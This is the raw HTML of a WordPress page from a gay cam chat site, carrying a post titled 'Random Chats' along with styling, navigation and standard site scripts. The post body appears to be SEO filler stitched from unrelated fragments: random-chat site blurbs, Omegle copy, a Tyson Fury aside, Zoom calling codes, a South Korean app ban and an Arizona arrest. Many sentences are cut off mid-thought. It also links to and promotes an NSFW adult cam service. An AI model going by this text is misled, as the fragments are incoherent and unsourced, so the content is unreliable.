.4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3745 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3745" class="post-3745 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Random Chats</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-06-14T12:05:09+00:00" itemprop="dateModified">June 14, 2022</time><time class="entry-date published" datetime="2020-05-30T12:00:41+00:00" itemprop="datePublished">May 30, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Chat Random girls. Chat Random provides the ability to use video chat with girls. In order to use this service , you must verify your age ( only for persons older than 18 years). Since analogues chatroulette can not choose gender of stranger, chat random made it available only in a separate chat &ndash; chat random girls.</p>
<p>Our chatting website provides free random chat rooms where you can have live chat with single girls and boys. You can meet new people in our international world chatrooms &amp; make friends online. Our aim is to make your chatting experience as fast, easy and best by using our random text chat, as pleasant, fun and successful as possible.</p>
<p><a href="https://www.irishtimes.com/culture/tv-radio-web/the-app-that-puts-you-in-touch-with-a-world-in-lockdown-1.4236044" target="_blank" rel="noopener noreferrer">The app that puts you in touch with a world in lockdown</a> &ndash; Over the past two weeks I&rsquo;ve conversed with strangers in Baltimore, Budapest, Tallinn, Hertfordshire and Melbourne via an app called Quarantine Chat. Quarantine Chat emerged more than a month.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/chat-random-room/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Chat Random Room</span></div></a></div><p>Online stranger chat can be very exciting, so join our site today if you want to enjoy random text chat and talk to strangers online. Why not sign up now?</p>
<p>Random Text Chat Room &ndash; Omegle Alternative Talk To Strangers Site. Hello there, and welcome to the one and only iMeetzu text random chat. Here we pride ourselves with being the best of the best at what we do! What does that mean? Our Omegle-style chat room works on every platofrm, and has more features than any other similar service you will find!</p>
<p>Tyson Fury has proved his status as the people&rsquo;s champion by running stay-home workouts on Instagram Live almost every day.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/random-chat-camera/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Random Chat Camera</span></div></a></div><p>The app that redials the lost art of random phone chats with strangers Dialup, a voice chat app which throws its users together at random, has become an unexpected answer to lockdown loneliness.</p>
<p>Omegle (oh&middot;meg&middot;ull) is a great way to meet new friends, even while practicing social distancing. When you use Omegle, we pick someone else at random and let you talk one-on-one. To help you stay safe, chats are anonymous unless you tell someone who you are (not suggested!), and you can stop a chat at any time.</p>
<p>International Chat. This is a stranger chat site where you can meet strangers from anywhere in the world and chat easily. It's fun and simple &ndash; Just click on "start random chat" to start chatting. So many happy users just using this chat every day! Check out how easy it is, Enjoy your random chat experience!</p>
<p>Aug 8, 2019.</p>
<p> While the idea of talking to strangers may seem off-putting to some, apps and websites that allow users to anonymously or randomly chat with.</p>
<p>A voice-chat app for serendipitous connections with people around the world.</p>
<p> Get calls at random times and get paired with another person in a one-on-one.</p>
<p><img src="https://i.ytimg.com/vi/3JoC_4NGT2A/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCUw0xhy0UVsbSiW47gTLRa54FAbQ" alt="Chatting with STRANGERS on the Omegle Chat App AND Randchat PART 2!" class="alignleft">Chat randomly. November 2019. Random Chat &amp; Random Stranger Chat. Chat random people in free stranger chat. Best Random Chat.</p>
<p>Random Chat Apps for Android. 1. Meetme. Random Chat App Meetme. Meetme was initially started as a secret dating application, which turned out to be the.</p>
<p>Jan 28, 2020.</p>
<p> Only a four percent success rate &mdash; Zoom uses randomly generated calling codes , varying from 9 to 11 digits in length, that become an address.</p>
<p>Free Random Chat. Meet new people online, make friends, and even find love on the FunYo webcam chat platform. We have created an easier than ever way to socialize online with a lightning-fast video chat app that helps you to meet strangers using only your webcam.</p>
<p><a href="https://gaycamchat.org/free-live-gay-cam/">Free Live Gay Cam</a> Talk with gay guys and men instantly on Chaturbate.com! NSFW &ndash; Uncensored chat &amp; gay webcams. Refresh cams every: 30 Seconds 45 Seconds 60 Seconds 90 Seconds Disable. Free live gay porn cams and chat with thousands of straight, bi and gay men naked on webcam right now. Ever fantasize about having sex with a</p>
<p>The random chat is a function that you get when you enter the site and it's something very interesting. It's going to randomly connect you with another person in.</p>
<p>Everyone&rsquo;s stuck indoors right now, and that includes the performers from your favourite movies, TV shows, and games. While the coronavirus has forced everyone to stay inside and apart, there are.</p>
<p>Random chat applications that don&rsquo;t identify the user and save chat histories will be banned from being installed on teenagers&rsquo; smartphones in South Korea, the government said Wednesday.</p>
<p>And while the random chat rooms of internets past often led to awkward (or creepy) experiences, the fact that Start Chatting takes place in a subreddit means participants already have a shared.</p>
<p>Dating That's Beyond Compare &ndash; Choose Us First! Connecting Singles Across the World to their Ideal Partner. Over 20M Members.</p>
<p>Random Chat, a Studio on Scratch.</p>
<p> Start a chat with anyone in comments, or talk to me even. (I get bored) If anyone has any other cool ideas for this studio, tell .</p>
<p><a href="https://www.engadget.com/reddit-chat-rooms-for-subreddits-160023293.html" target="_blank" rel="noopener noreferrer">Reddit adds chat rooms for subreddits</a> &ndash; The "front page of the internet" is bringing back one of the web&rsquo;s oldest features: chat rooms. Reddit company is introducing a new chat tool, which allows Reddit users to start small group chats.</p>
<p>Exciting New Members Join Daily Meet The Hottest Guys In Your Town</p>
<p>[embedyt]//www.youtube.com/embed/3JoC_4NGT2A[/embedyt]</p>
<p>By now, a lot of us know what Clubhouse app is. People often ask, &ldquo;What&rsquo;s next?". I&rsquo;m not psychic but I do think voice is the.</p>
<p>Nov 14, 2020.</p>
<p> Best random stranger chat apps android/iPhone 2021 let's talk with strangers from all around the world let's discover and chat now.<br>Enjoy our Anonymous random video chat with over 5.000.000 strangers. No Sign-Up Required! Cam with strangers on StrangerCam.com.<br>Technology for conducting audio and video interaction in real time between users at disparate locations. Video chats are typically conducted via a Technology for conducting audio and video interaction in real time between users at disparate.</p>
<p>But text chats between those two platforms remain about as technologically advanced as Nokia flip phones. They still lack encryption to foil snoopers and interactive features to brighten the banter.<br>A 19-year-old in Arizona was arrested after allegedly threatening his own spree of murderous violence and citing the Buffalo.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/free-live-gay-cam/" rel="prev">Free Live Gay Cam</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/top-gay-chat-sites/" rel="next">Top Gay Chat Sites</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
